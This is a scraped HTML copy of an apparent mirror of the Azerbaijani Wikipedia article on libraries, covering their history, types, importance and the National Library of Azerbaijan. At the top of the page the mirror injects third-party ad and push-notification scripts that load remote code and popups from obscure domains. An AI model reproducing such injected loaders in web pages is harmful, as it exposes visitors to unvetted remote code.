

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=Kitabxana
body_size: 9593
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Kitabxana Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Kitabxana rootpage-Kitabxana issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/wiki/Ana_s%C9%99hif%C9%99" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/wiki/X%C3%BCsusi:T%C9%99sad%C3%BCfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/wiki/X%C3%BCsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=Kitabxana" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/w/index.php?title=X%C3%BCsusi:MobilSe%C3%A7iml%C9%99r&amp;returnto=Kitabxana" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/wiki/Vikipediya:Haqq%C4%B1nda" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/wiki/Vikipediya:M%C9%99suliyy%C9%99td%C9%99n_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/wiki/Ana_s%C9%99hif%C9%99">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span class="mw-page-title-main">Kitabxana</span></h1>
					<div class="tagline"></div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/wiki/Kitabxana" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/w/index.php?title=M%C3%BCzakir%C9%99:Kitabxana&amp;action=edit&amp;redlink=1" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=Kitabxana" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/w/index.php?title=Kitabxana&amp;action=edit" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr"><section class="mf-section-0" id="mf-section-0"><p><b>Kitabxana</b> — növündən asılı olmayaraq <a href="/?q=Kitab" title="Kitab">kitab</a> şəklində çap edilmiş bütün informasiya daşıyıcılarının toplandığı və istifadə edildiyi yer.
</p><figure class="mw-halign-right" typeof="mw:File/Thumb"><a href="/?q=Fayl:Carl_Spitzweg_-_" The_Bookworm".jpg" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/9/99/Carl_Spitzweg_-_%22The_Bookworm%22.jpg/250px-Carl_Spitzweg_-_%22The_Bookworm%22.jpg" decoding="async" width="150" height="281" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/9/99/Carl_Spitzweg_-_%22The_Bookworm%22.jpg/330px-Carl_Spitzweg_-_%22The_Bookworm%22.jpg 2x" data-file-width="1256" data-file-height="2355"/></a><figcaption>Orta əsrlər Avropa kitabxanaları</figcaption></figure>

<div id="toc" class="toc" role="navigation" aria-labelledby="mw-toc-heading"><input type="checkbox" role="button" id="toctogglecheckbox" class="toctogglecheckbox" style="display:none"/><div class="toctitle" lang="az" dir="ltr"><h2 id="mw-toc-heading">Mündəricat</h2><span class="toctogglespan"><label class="toctogglelabel" for="toctogglecheckbox"></label></span></div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Tarixi"><span class="tocnumber">1</span> <span class="toctext">Tarixi</span></a>
<ul>
<li class="toclevel-2 tocsection-2"><a href="#Növləri"><span class="tocnumber">1.1</span> <span class="toctext">Növləri</span></a></li>
<li class="toclevel-2 tocsection-3"><a href="#Əhəmiyyəti"><span class="tocnumber">1.2</span> <span class="toctext">Əhəmiyyəti</span></a></li>
<li class="toclevel-2 tocsection-4"><a href="#Azərbaycanda_kitabxana"><span class="tocnumber">1.3</span> <span class="toctext">Azərbaycanda kitabxana</span></a></li>
<li class="toclevel-2 tocsection-5"><a href="#Mənbə"><span class="tocnumber">1.4</span> <span class="toctext">Mənbə</span></a></li>
<li class="toclevel-2 tocsection-6"><a href="#Ədəbiyyat"><span class="tocnumber">1.5</span> <span class="toctext">Ədəbiyyat</span></a></li>
<li class="toclevel-2 tocsection-7"><a href="#Həmçinin_bax"><span class="tocnumber">1.6</span> <span class="toctext">Həmçinin bax</span></a></li>
<li class="toclevel-2 tocsection-8"><a href="#Xarici_keçidlər"><span class="tocnumber">1.7</span> <span class="toctext"></span></a></li>
</ul>
</li>
</ul>
</div>

</section><div class="mw-heading mw-heading1 section-heading" onclick="mfTempOpenSection(1)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h1 id="Tarixi">Tarixi</h1><span class="mw-editsection">
<a role="button" href="/?q=Kitabxana" title="Tarixi bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-1 collapsible-block" id="mf-section-1">
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="/?q=Fayl:2016_Pornainen_04.jpg" class="mw-file-description"><noscript><img src="//upload.wikimedia.org/wikipedia/commons/thumb/e/ea/2016_Pornainen_04.jpg/250px-2016_Pornainen_04.jpg" decoding="async" width="250" height="188" class="mw-file-element" data-file-width="4608" data-file-height="3456"/></noscript><span class="lazy-image-placeholder" style="width: 250px;height: 188px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/e/ea/2016_Pornainen_04.jpg/250px-2016_Pornainen_04.jpg" data-width="250" data-height="188" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/e/ea/2016_Pornainen_04.jpg/500px-2016_Pornainen_04.jpg 1.5x" data-class="mw-file-element"> </span></a><figcaption>Pornainen kitabxanası, <a href="/?q=Finlandiya" title="Finlandiya">Finlandiya</a>, <a href="/?q=Kirveskoski" title="Kirveskoski">Kirveskoski</a>.</figcaption></figure>
<p><i>"Kitabxana"</i> sözü fars və ərəb mənşəli iki sözün birləşməsindəndir.
</p><p>İlk kitabxanalar eramızdan əvvəl yaradılıb. Ən qədim kitabxanalardan birinin Aşşur hökmdarı tərəfindən qurulduğu məlumdur. Hökmdar kitabxanasındakı kitablar üzəri şiş uclu alətlə yazılmış gil lövhələr olub.
</p><p>Misirdə eradan öncə yaradılmış İsgəndəriyyə kitabxanası isə dövrünün ən böyük kitabxanası idi. Bir çox tarixçilər hesab edir ki, İsgəndəriyyə kitabxanasının yaranması bir çox tarixi faktların izini itirib. Orta əsr kitabxanaları isə təxminən 1000 kitabı olan kiçik monastır kitabxanaları idi.<sup id="cite_ref-1" class="reference"><a href="#cite_note-1"><span class="cite-bracket">[</span>1<span class="cite-bracket">]</span></a></sup>
</p>
<div class="mw-heading mw-heading2"><h2 id="Növləri"><span id="N.C3.B6vl.C9.99ri"></span>Növləri</h2><span class="mw-editsection">
<a role="button" href="/?q=Kitabxana" title="Növləri bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<p>Kitabxanalar 2 cür olur:
</p>
<ol><li>Kütləvi kitabxanalar — hər kəsin istifadə edə bildiyi kitabxanalardır.</li>
<li>Xüsusi kitabxanalar — elmi, tədris və ya müəyyən ixtisaslı mütəxəssislər üçün nəzərdə tutulmuşdur.<sup id="cite_ref-2" class="reference"><a href="#cite_note-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup></li></ol>
<div class="mw-heading mw-heading2"><h2 id="Əhəmiyyəti"><span id=".C6.8Fh.C9.99miyy.C9.99ti"></span>Əhəmiyyəti</h2><span class="mw-editsection">
<a role="button" href="/?q=Kitabxana" title="Əhəmiyyəti bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<p>Təhsil prosesinin iştirakçısı kimi mütaliə pedaqogikasının və onun daşıyıcısı olan kitabxanaların kəsb etdiyi əhəmiyyət öz əksini
mühüm dövlət sənədlərində də tapmışdır.
</p><p>Kitabxanalar tarixən, eləcə də bu <a href="/?q=Gün" title="Gün">gün</a> kütləvi mütaliənin təşkilatçısı olaraq qalır. Kitabxanalar:
</p>
<ol><li>Əhalinin <a href="/?q=Mütaliə" title="Mütaliə">mütaliəsini</a> təşkil etmək üçün sistemli qaydada seçilmiş, oxucuları maraqlandıran problemləri öyrənmək əsasında yaradılmış <a href="/?q=Kitab" title="Kitab">kitab</a> fondlarına malikdirlər.</li>
<li>Kitabxanalar mütaliənin təşkilatçısı kimi ölkə ərazisində planlı qaydada yerləşdirilmiş, əhaliyə daha çox yaxınlaşdırılmış, həmçinin müxtəlif oxucu qruplarını müntəzəm mütaliəyə cəlb etmək üçün böyük imkanlara malikdirlər.</li>
<li>Burada hər bir oxucunun mütaliəsi üçün lazım olan kitabların məqsədyönlü şəkildə seçilməsinə kömək göstərmək, oxuculara kitabxananın məlumat aparatından istifadə etmək vərdişi aşılamaq imkanına malik mütəxəssis işçilər üçün səmərəli fəaliyyət göstərir. Bütün bunlar əhalinin <a href="/?q=İntellektual" title="İntellektual">intellektual</a> tələbatının ödənilməsi üçün mütaliənin sosial zərurətə çevrilməsini</li></ol>
<p>şərtləndirən amillərdir.
</p>
<div class="mw-heading mw-heading2"><h2 id="Azərbaycanda_kitabxana"><span id="Az.C9.99rbaycanda_kitabxana"></span>Azərbaycanda kitabxana</h2><span class="mw-editsection">
<a role="button" href="/?q=Kitabxana" title="Azərbaycanda kitabxana bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<p>Azərbaycanda da ənənəvi kitabxanalar mövcud olmuşdur.
</p><p>Azərbaycanın ən böyük kitabxanası olan Mirzə Fətəli Axundov adına Azərbaycan Milli Kitabxanası nəinki Qafqazda, eləcə də Avropa qitəsində, o cümlədən bütün dünyada şöhrəti olan ən böyük milli kitabxanalardan biri hesab edilir. 1923-cü ildə Milli Kitabxana 5 min nüsxə kitabla kiçik bir mənzildə işə başlayıb. İndi kitabxananın fondunda 5 milyona yaxın kitab var. Bir ildən çoxdur ki, kitabxanada elektron kataloq mövcuddur.<sup id="cite_ref-3" class="reference"><a href="#cite_note-3"><span class="cite-bracket">[</span>3<span class="cite-bracket">]</span></a></sup>
</p><p>Hazırda <a href="/?q=Azərbaycan" title="Azərbaycan">Azərbaycanda</a> 9000-ə yaxın kitabxana mövcuddur.
</p>
<div class="mw-heading mw-heading2"><h2 id="Mənbə"><span id="M.C9.99nb.C9.99"></span>Mənbə</h2><span class="mw-editsection">
<a role="button" href="/?q=Kitabxana" title="Mənbə bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<style data-mw-deduplicate="TemplateStyles:r6982878">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist">
<div class="mw-references-wrap"><ol class="references">
<li id="cite_note-1"><span class="mw-cite-backlink"><a href="#cite_ref-1">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://web.archive.org/web/20110303082220/http://www.milli.az/news/society/38829.html">"Boş qalan dolu kitabxanalar: kitablar var, bəs oxucunu hardan tapaq?"</a>. <small>3 mart 2011 tarixində <a rel="nofollow" class="external text" href="http://milli.az/news/society/38829.html">orijinalından</a> arxivləşdirilib</small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">1 mart</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Bo%C5%9F+qalan+dolu+kitabxanalar%3A+kitablar+var%2C+b%C9%99s+oxucunu+hardan+tapaq%3F&amp;rft_id=http%3A%2F%2Fmilli.az%2Fnews%2Fsociety%2F38829.html&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AKitabxana" class="Z3988"></span><style data-mw-deduplicate="TemplateStyles:r8062477">.mw-parser-output cite.citation{font-style:inherit}.mw-parser-output .citation q{quotes:"\"" "\"" "'" "'"}.mw-parser-output .citation .cs1-lock-free a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/6/65/Lock-green.svg/9px-Lock-green.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-limited a,.mw-parser-output .citation .cs1-lock-registration a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/d/d6/Lock-gray-alt-2.svg/9px-Lock-gray-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-subscription a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/a/aa/Lock-red-alt-2.svg/9px-Lock-red-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration{color:#555}.mw-parser-output .cs1-subscription span,.mw-parser-output .cs1-registration span{border-bottom:1px dotted;cursor:help}.mw-parser-output .cs1-ws-icon a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Wikisource-logo.svg/12px-Wikisource-logo.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output code.cs1-code{color:inherit;background:inherit;border:inherit;padding:inherit}.mw-parser-output .cs1-hidden-error{display:none;font-size:100%}.mw-parser-output .cs1-visible-error{font-size:100%}.mw-parser-output .cs1-maint{display:none;color:#3a3;margin-left:.3em}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration,.mw-parser-output .cs1-format{font-size:95%}.mw-parser-output .cs1-kern-left,.mw-parser-output .cs1-kern-wl-left{padding-left:.2em}.mw-parser-output .cs1-kern-right,.mw-parser-output .cs1-kern-wl-right{padding-right:.2em}</style></span>
</li>
<li id="cite_note-2"><span class="mw-cite-backlink"><a href="#cite_ref-2">↑</a></span> <span class="reference-text">Əliquliyev R. M., Şükürlü S. F., Kazımova S. İ., Elmi fəaliyyətdə istifadə olunan əsas terminlər // Bakı. İnformasiya Texnologiyaları nəşriyyatı. 2009. 201 s.</span>
</li>
<li id="cite_note-3"><span class="mw-cite-backlink"><a href="#cite_ref-3">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://web.archive.org/web/20110303082220/http://www.milli.az/news/society/38829.html">"Boş qalan dolu kitabxanalar: [[kitab]]lar var, bəs oxucunu hardan tapaq?"</a>. <small>3 mart 2011 tarixində <a rel="nofollow" class="external text" href="http://milli.az/news/society/38829.html">orijinalından</a> arxivləşdirilib</small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">1 mart</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Bo%C5%9F+qalan+dolu+kitabxanalar%3A+kitablar+var%2C+b%C9%99s+oxucunu+hardan+tapaq%3F&amp;rft_id=http%3A%2F%2Fmilli.az%2Fnews%2Fsociety%2F38829.html&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AKitabxana" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
</ol></div></div>
<div class="mw-heading mw-heading2"><h2 id="Ədəbiyyat"><span id=".C6.8Fd.C9.99biyyat"></span>Ədəbiyyat</h2><span class="mw-editsection">
<a role="button" href="/?q=Kitabxana" title="Ədəbiyyat bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<ol><li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a></i> Azərbaycanda kitabxana işinin tarixi (dərslik), 3 hissədə: <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/xa_XX.pdf"><b>II hissə</b> (XX əsrin I yarısında)</a> , <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/xa_kgit3.pdf"><b>III hissə</b> (XX əsrin II yarısında və XXI əsrin əvvəllərində)</a>. Bakı Universiteti, 2010.</li>
<li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a></i> Ən qədim dövrdən XX əsrə qədər, 2 hissədə dərslik: <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/xa_eqd1h.pdf"><b>I hissə</b></a>, II hissə. BDU, 2004.-328 s.</li>
<li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a></i> <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/xa_akit.pdf"><b>Azərbaycanda kitabxana işinin tarixi (qısa icmal)</b></a>/ Bakı Universiteti, 2001.-52 s.</li>
<li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a></i> <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/ax1986.pdf"><b>Azərbaycanda kitabxana işinin tarixindən</b></a> /Bakı: [s.n.], 1986.</li>
<li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a></i> <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/1974.pdf"><b>Azərbaycanda kitabxana işinin tarixi (1933–1958)</b></a> /Bakı: Azərnəşr, 1974.-244 s.</li>
<li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a></i> <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/1960ax.pdf"><b>Azərbaycanda kitabxana işinin tarixindən (1870–1920)</b></a> — B.: "ADU" nəşriyyatı.-1960.-83 s.</li>
<li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a></i> <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/saki.pdf"><b>Sovet Azərbaycanında kitabxana işinin tarixi</b></a> -Bakı, 1960 .-188 s.</li>
